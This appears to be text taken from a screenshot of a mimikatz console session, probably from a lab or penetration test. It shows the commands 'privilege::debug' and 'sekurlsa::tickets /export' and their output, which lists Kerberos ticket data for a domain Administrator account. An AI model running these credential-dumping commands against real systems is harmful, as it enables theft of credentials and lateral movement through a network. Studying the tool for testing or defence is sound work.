 Select mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 3269003 (00000000:0031e18b)
Session           : Network from 0
User Name         : Administrator
Domain            : LPT
Logon Server      : (null)
Logon Time        : 12/21/2023 6:39:55 PM
SID               : S-1-5-21-735912402-222524527-3971465817-500
* Username : Administrator
* Domain   : LPT.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 12/21/2023 6:39:53 PM ; 12/22/2023 4:35:55 AM ; 12/28/2023 6:35:55
PM